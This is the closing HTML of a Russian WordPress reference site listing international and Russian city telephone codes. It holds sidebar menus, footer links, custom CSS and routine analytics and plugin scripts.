<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="search-2" class="td_block_template_15 widget search-2 widget_search"><form method="get" class="td-search-form-widget" action="https://indexe.info/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Поиск" />
    </div>
</form></aside><aside id="shortcodes-ultimate-3" class="td_block_template_15 widget shortcodes-ultimate-3 shortcodes-ultimate"><h4 class="td-block-title"><span>ТЕЛЕФОННЫЕ КОДЫ СТРАН МИРА</span></h4><div class="textwidget"><ul id="menu-sitebar-2" class="menu menu-sidebar"><li id="menu-item-5808" class="menu-item menu-item-type-post_type menu-item-object-world menu-item-first td-menu-item td-normal-menu menu-item-5808"><a href='/world/kazahstan-2'>Казахстан</a></li>
<li id="menu-item-5804" class="menu-item menu-item-type-post_type menu-item-object-world td-menu-item td-normal-menu menu-item-5804"><a href='/world/belarus'>Беларусь</a></li>
<li id="menu-item-5814" class="menu-item menu-item-type-post_type menu-item-object-world td-menu-item td-normal-menu menu-item-5814"><a href='/world/ukraina'>Украина</a></li>
<li id="menu-item-5807" class="menu-item menu-item-type-post_type menu-item-object-world td-menu-item td-normal-menu menu-item-5807"><a href='/world/gruziya'>Грузия</a></li>
<li id="menu-item-5810" class="menu-item menu-item-type-post_type menu-item-object-world td-menu-item td-normal-menu menu-item-5810"><a href='/world/moldova'>Молдова</a></li>
<li id="menu-item-5803" class="menu-item menu-item-type-post_type menu-item-object-world td-menu-item td-normal-menu menu-item-5803"><a href='/world/armeniya'>Армения</a></li>
<li id="menu-item-5813" class="menu-item menu-item-type-post_type menu-item-object-world td-menu-item td-normal-menu menu-item-5813"><a href='/world/ssha'>США</a></li>
<li id="menu-item-5805" class="menu-item menu-item-type-post_type menu-item-object-world td-menu-item td-normal-menu menu-item-5805"><a href='/world/velikobritaniya'>Великобритания</a></li>
<li id="menu-item-5806" class="menu-item menu-item-type-post_type menu-item-object-world td-menu-item td-normal-menu menu-item-5806"><a href='/world/germaniya'>Германия</a></li>
<li id="menu-item-5812" class="menu-item menu-item-type-post_type menu-item-object-world td-menu-item td-normal-menu menu-item-5812"><a href='/world/turciya'>Турция</a></li>
<li id="menu-item-5811" class="menu-item menu-item-type-post_type menu-item-object-world td-menu-item td-normal-menu menu-item-5811"><a href='/world/polsha'>Польша</a></li>
</ul>
</div></aside><aside id="custom_html-2" class="widget_text td_block_template_15 widget custom_html-2 widget_custom_html"><div class="textwidget custom-html-widget"><div class="rl_cnt_bg" data-id="323558"></div></div></aside><aside id="shortcodes-ultimate-2" class="td_block_template_15 widget shortcodes-ultimate-2 shortcodes-ultimate"><h4 class="td-block-title"><span>ТЕЛЕФОННЫЕ КОДЫ РОССИИ</span></h4><div class="textwidget"><ul id="menu-sitebar-1" class="menu menu-sidebar"><li id="menu-item-5720" class="menu-item menu-item-type-post_type menu-item-object-gorod menu-item-first td-menu-item td-normal-menu menu-item-5720"><a href='/gorod/moskva-495-ili-499'>Москва</a></li>
<li id="menu-item-5721" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5721"><a href='/gorod/sankt-peterburg-812'>Санкт-Петербург</a></li>
<li id="menu-item-5740" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5740"><a href='/gorod/abakan-390'>Абакан</a></li>
<li id="menu-item-5801" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5801"><a href='/gorod/anadir-427'>Анадырь</a></li>
<li id="menu-item-5752" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5752"><a href='/gorod/arhangelsk-818'>Архангельск</a></li>
<li id="menu-item-5753" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5753"><a href='/gorod/astrahan-851'>Астрахань</a></li>
<li id="menu-item-5743" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5743"><a href='/gorod/barnaul-385'>Барнаул</a></li>
<li id="menu-item-5755" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5755"><a href='/gorod/belgorod-472'>Белгород</a></li>
<li id="menu-item-5798" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5798"><a href='/gorod/birobidzhan-426'>Биробиджан</a></li>
<li id="menu-item-5754" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5754"><a href='/gorod/blagoveshensk-416'>Благовещенск</a></li>
<li id="menu-item-5756" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5756"><a href='/gorod/bryansk-483'>Брянск</a></li>
<li id="menu-item-5749" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5749"><a href='/gorod/vladivostok-423'>Владивосток</a></li>
<li id="menu-item-5757" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5757"><a href='/gorod/vladimir-492'>Владимир</a></li>
<li id="menu-item-5775" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5775"><a href='/gorod/velikij-novgorod-816'>Великий Новгород</a></li>
<li id="menu-item-5735" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5735"><a href='/gorod/vladikavkaz-867'>Владикавказ</a></li>
<li id="menu-item-5758" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5758"><a href='/gorod/volgograd-844'>Волгоград</a></li>
<li id="menu-item-5759" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5759"><a href='/gorod/vologda-817'>Вологда</a></li>
<li id="menu-item-5760" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5760"><a href='/gorod/voronezh-473'>Воронеж</a></li>
<li id="menu-item-5723" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5723"><a href='/gorod/gorno-altajsk-388'>Горно-Алтайск</a></li>
<li id="menu-item-5741" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5741"><a href='/gorod/groznij-871'>Грозный</a></li>
<li id="menu-item-5788" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5788"><a href='/gorod/ekaterinburg-343'>Екатеринбург</a></li>
<li id="menu-item-5761" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5761"><a href='/gorod/ivanovo-493'>Иваново</a></li>
<li id="menu-item-5738" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5738"><a href='/gorod/izhevsk-341'>Ижевск</a></li>
<li id="menu-item-5762" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5762"><a href='/gorod/irkutsk-395'>Иркутск</a></li>
<li id="menu-item-5732" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5732"><a href='/gorod/joshkar-ola-836'>Йошкар-Ола</a></li>
<li id="menu-item-5736" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5736"><a href='/gorod/kazan-843'>Казань</a></li>
<li id="menu-item-5763" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5763"><a href='/gorod/kaliningrad-401'>Калининград</a></li>
<li id="menu-item-5764" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5764"><a href='/gorod/kaluga-484'>Калуга</a></li>
<li id="menu-item-5765" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5765"><a href='/gorod/kemerovo-384'>Кемерово</a></li>
<li id="menu-item-5766" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5766"><a href='/gorod/kirov-833'>Киров</a></li>
<li id="menu-item-5768" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5768"><a href='/gorod/kostroma-494'>Кострома</a></li>
<li id="menu-item-5772" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5772"><a href='/gorod/krasnogorsk-498'>Красногорск</a></li>
<li id="menu-item-5747" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5747"><a href='/gorod/krasnodar-861'>Краснодар</a></li>
<li id="menu-item-5746" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5746"><a href='/gorod/krasnoyarsk-391'>Красноярск</a></li>
<li id="menu-item-5767" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5767"><a href='/gorod/kurgan-352'>Курган</a></li>
<li id="menu-item-5769" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5769"><a href='/gorod/kursk-471'>Курск</a></li>
<li id="menu-item-5737" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5737"><a href='/gorod/kizil-394'>Кызыл</a></li>
<li id="menu-item-5770" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5770"><a href='/gorod/lipeck-474'>Липецк</a></li>
<li id="menu-item-5771" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5771"><a href='/gorod/magadan-413'>Магадан</a></li>
<li id="menu-item-5722" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5722"><a href='/gorod/majkop-877'>Майкоп</a></li>
<li id="menu-item-5726" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5726"><a href='/gorod/mahachkala-872'>Махачкала</a></li>
<li id="menu-item-5773" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5773"><a href='/gorod/murmansk-815'>Мурманск</a></li>
<li id="menu-item-5727" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5727"><a href='/gorod/nalchik-866'>Нальчик</a></li>
<li id="menu-item-5774" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5774"><a href='/gorod/nizhnij-novgorod-831'>Нижний Новгород</a></li>
<li id="menu-item-5776" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5776"><a href='/gorod/novosibirsk-383'>Новосибирск</a></li>
<li id="menu-item-5799" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5799"><a href='/gorod/naryan-mar-81857'>Нарьян Мар</a></li>
<li id="menu-item-5777" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5777"><a href='/gorod/omsk-381'>Омск</a></li>
<li id="menu-item-5779" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5779"><a href='/gorod/orenburg-353'>Оренбург</a></li>
<li id="menu-item-5780" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5780"><a href='/gorod/orel-486'>Орел</a></li>
<li id="menu-item-5781" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5781"><a href='/gorod/penza-841'>Пенза</a></li>
<li id="menu-item-5748" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5748"><a href='/gorod/perm-342'>Пермь</a></li>
<li id="menu-item-5730" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5730"><a href='/gorod/petrozavodsk-814'>Петрозаводск</a></li>
<li id="menu-item-5745" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5745"><a href='/gorod/petropavlovsk-kamchatskij-4152'>Петропавловск-Камчатский</a></li>
<li id="menu-item-5782" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5782"><a href='/gorod/pskov-811'>Псков</a></li>
<li id="menu-item-5783" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5783"><a href='/gorod/rostov-na-donu-863'>Ростов-на-Дону</a></li>
<li id="menu-item-5784" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5784"><a href='/gorod/ryazan-491'>Рязань</a></li>
<li id="menu-item-5802" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5802"><a href='/gorod/salehard-349'>Салехард</a></li>
<li id="menu-item-5785" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5785"><a href='/gorod/samara-846'>Самара</a></li>
<li id="menu-item-5733" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5733"><a href='/gorod/saransk-834'>Саранск</a></li>
<li id="menu-item-5786" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5786"><a href='/gorod/saratov-845'>Саратов</a></li>
<li id="menu-item-5789" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5789"><a href='/gorod/smolensk-481'>Смоленск</a></li>
<li id="menu-item-5750" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5750"><a href='/gorod/stavropol-865'>Ставрополь</a></li>
<li id="menu-item-5731" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5731"><a href='/gorod/siktivkar-821'>Сыктывкар</a></li>
<li id="menu-item-5790" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5790"><a href='/gorod/tambov-475'>Тамбов</a></li>
<li id="menu-item-5791" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5791"><a href='/gorod/tver-482'>Тверь</a></li>
<li id="menu-item-5792" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5792"><a href='/gorod/tomsk-382'>Томск</a></li>
<li id="menu-item-5793" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5793"><a href='/gorod/tula-487'>Тула</a></li>
<li id="menu-item-5794" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5794"><a href='/gorod/tyumen-345'>Тюмень</a></li>
<li id="menu-item-5796" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5796"><a href='/gorod/chelyabinsk-351'>Челябинск</a></li>
<li id="menu-item-5729" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5729"><a href='/gorod/cherkessk-878'>Черкесск</a></li>
<li id="menu-item-5744" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5744"><a href='/gorod/chita-302'>Чита</a></li>
<li id="menu-item-5725" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5725"><a href='/gorod/ulan-ude-301'>Улан-Удэ</a></li>
<li id="menu-item-5795" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5795"><a href='/gorod/ulyanovsk-842'>Ульяновск</a></li>
<li id="menu-item-5724" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5724"><a href='/gorod/ufa-347'>Уфа</a></li>
<li id="menu-item-5751" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5751"><a href='/gorod/habarovsk-421'>Хабаровск</a></li>
<li id="menu-item-5800" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5800"><a href='/gorod/hanti-mansijsk-3467'>Ханты-Мансийск</a></li>
<li id="menu-item-5742" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5742"><a href='/gorod/cheboksari-835'>Чебоксары</a></li>
<li id="menu-item-5728" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5728"><a href='/gorod/elista-847'>Элиста</a></li>
<li id="menu-item-5787" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5787"><a href='/gorod/yuzhno-sahalinsk-424'>Южно-Сахалинск</a></li>
<li id="menu-item-5734" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5734"><a href='/gorod/yakutsk-411'>Якутск</a></li>
<li id="menu-item-5797" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5797"><a href='/gorod/yaroslavl-485'>Ярославль</a></li>
</ul>
</div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_15 widget widget_nav_menu"><h4 class="td-block-title"><span>ЕЩЕ СПРАВОЧНИКИ:</span></h4><div class="menu-footer-3-container"><ul id="menu-footer-3" class="menu"><li id="menu-item-5618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-5618"><a href='https://stihi-ru.site/'>Сборник русской поэзии</a></li>
</ul></div></aside>            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href='/'><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2090'%3E%3C/svg%3E" alt="" title="" width="272" height="90" data-lazy-src="https://indexe.info/wp-content/uploads/2023/02/logo.png"/><noscript><img src="https://indexe.info/wp-content/uploads/2023/02/logo.png" alt="" title="" width="272" height="90"/></noscript></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>О САЙТЕ</span></div>На сайте представлены: телефонные коды городов России, других стран и городов мира, коды сотовых операторов, почтовые индексы</aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-5617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-5617"><a href='/sitemap'>Карта сайта</a></li>
<li id="menu-item-5615" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5615"><a href='/polzovatelskoe-soglashenie'>Пользовательское соглашение</a></li>
<li id="menu-item-5616" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5616"><a href='/politika-konfidentsialnosti'>Политика конфиденциальности</a></li>
<li id="menu-item-5614" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5614"><a href='/soglasie-na-obrabotku-personalnyh-dannyh'>Согласие на обработку персональных данных</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; INDEXE.INFO, 2016-2025                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="rocketlazyloadscript">var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><!-- Yandex.Metrika counter --> <script type="rocketlazyloadscript" data-rocket-type="text/javascript"> (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(41702384, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/41702384" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script type="rocketlazyloadscript">document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://indexe.info/mobilnye-operatory/905";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script>

    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 12.2 (rara)
        Deploy mode: deploy
        
        uid: 695488294730c
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.tbcity td:nth-child(odd) {text-align: right;}
.tbcity td:nth-child(even) {vertical-align: top;}
.tbcity tr:first-child {text-align: center;}

.num {
    display: inline-block;
    vertical-align: top;
    margin: 0 0 20px;
    }
    
.num_item { 
    color: #f2f2f2; 
    background: #ff4a4a; 
    font-size: 16px; 
    line-height: 14px; 
    font-weight: 700; 
    margin: 0 5px 16px; 
    float: left; 
    padding: 10px; 
    }
    
.num_sep { 
    background: #f2f2f2; 
    color: #ff4a4a;
    font-size: 16px; 
    line-height: 14px; 
    font-weight: 700; 
    margin: 0 5px 16px; 
    float: left; 
    padding: 10px; 
    }

.num_info {
    clear: both;
    color: #6D6D6D;
    width: 90%;
}

.tbcitytxt{
  color: #696969;
  font-weight: 700;
  font-style: italic;
}

.ulgorod {
display: grid;
grid-template-columns: repeat(3, 1fr);  
margin-left: 0;
list-style: none;
font-size: 18px;

counter-reset: li;
}
.ulgorod li {
position: relative;
margin-left: 0em;
margin-right: 0.7em;
margin-bottom: 1.0em;
border: 3px solid #CADFCF;
padding: 0.6em;
border-radius: 4px;
background: #FEFEFE;
color: #231F20;
font-family: "Trebuchet MS", "Lucida Sans";
}


.ulgorods li {
    display: inline; /* Отображать как строчный элемент */
  
   }
   
.mobilnye {
display: grid;
grid-template-columns: repeat(6, 1fr);  
margin-left: 0;
list-style: none;
font-size: 18px;

counter-reset: li;
}
.mobilnye li {
position: relative;
margin-left: 0em;
margin-right: 0.7em;
margin-bottom: 1.0em;
border: 3px solid #CADFCF;
padding: 0.6em;
border-radius: 4px;
background: #FEFEFE;
color: #231F20;
font-family: "Trebuchet MS", "Lucida Sans";
}


.mobilnye li {
    display: inline; /* Отображать как строчный элемент */
}

.menu-sidebar ul {
  list-style: none; /*убираем маркеры списка*/
  margin: 0; /*убираем отступы*/
  padding-left: 0; /*убираем отступы*/
  margin-top:10px; /*делаем отступ сверху*/
}
.menu-sidebar a {
  text-decoration: none; /*убираем подчеркивание текста ссылок*/
  background:#30A8E6; /*добавляем фон к пункту меню*/
  color:#fff; /*меняем цвет ссылок*/
  padding:8px; /*добавляем отступ*/
  font-family: arial; /*меняем шрифт*/
  border-radius:4px; /*добавляем скругление*/
  -moz-transition: all 0.3s 0.01s ease; /*делаем плавный переход*/
  -o-transition: all 0.3s 0.01s ease;
  -webkit-transition: all 0.3s 0.01s ease;
}
.menu-sidebar a:hover {
  background:#1C85BB;/*добавляем эффект при наведении*/
}
.menu-sidebar li {
  float:left; /*Размещаем список горизонтально для реализации меню*/
  margin-right:0px; /*Добавляем отступ у пунктов меню*/
  margin-bottom:10px;
}   




/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
.ulgorod {
display: grid;
grid-template-columns: repeat(2, 1fr);  
margin-left: 0;
list-style: none;
counter-reset: li;
}
.mobilnye {
display: grid;
grid-template-columns: repeat(4, 1fr);  
margin-left: 0;
list-style: none;
counter-reset: li;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.ulgorod {
display: grid;
grid-template-columns: repeat(2, 1fr);  
margin-left: 0;
list-style: none;
counter-reset: li;
}
.mobilnye {
display: grid;
grid-template-columns: repeat(3, 1fr);  
margin-left: 0;
list-style: none;
counter-reset: li;
}
}
</style>

<link data-minify="1" rel='stylesheet' id='su-shortcodes-css' href='https://indexe.info/wp-content/cache/min/1/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=1732571074' type='text/css' media='all' />
<script type="text/javascript" id="pt-cv-content-views-script-js-extra">
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"a7df4098a4","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/indexe.info\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]","is_mobile_tablet":"","sf_no_post_found":"\u0417\u0430\u043f\u0438\u0441\u0435\u0439 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e.","lf__separator":","};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u043f\u0435\u0440\u0432\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435","goto_prev":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435","goto_next":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435","goto_last":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435","current_page":"\u0422\u0435\u043a\u0443\u0449\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","goto_page":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://indexe.info/wp-content/cache/min/1/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=1732571074" id="pt-cv-content-views-script-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://indexe.info/wp-content/plugins/pt-content-views-pro/public/assets/js/cvpro.min.js?ver=5.9.2.2" id="pt-cv-public-pro-script-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://indexe.info/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://indexe.info/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=f41b1d596d81a0ab113b1f85139ed2c2" id="tdb_js_posts_autoload-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://indexe.info/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.2" id="td-site-min-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://indexe.info/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://indexe.info/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=f41b1d596d81a0ab113b1f85139ed2c2" id="tdb_js_files_for_front-js" defer></script>

<!-- JS generated by theme -->

<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[5849]");
                });
            
});</script>

